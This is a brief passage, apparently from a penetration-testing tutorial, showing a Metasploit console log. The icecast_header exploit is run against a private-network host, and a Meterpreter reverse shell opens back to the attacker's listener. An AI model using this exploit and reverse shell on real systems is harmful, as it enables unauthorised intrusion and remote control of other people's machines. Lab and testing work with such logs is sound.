 msf exploit(icecast_header) > exploit -z\r
[*] Started reverse handler on 192.168.1.133:4444
[*] Sending stage (885806 bytes) to 192.168.1.229
[*] Meterpreter session 1 opened (192.168.1.133:4444 -> 192.168.1.229:1060) at 2
017-10-07 11:47:33 +0200
[*] Session 1 created in the background.
msf exploit(icecast_header) >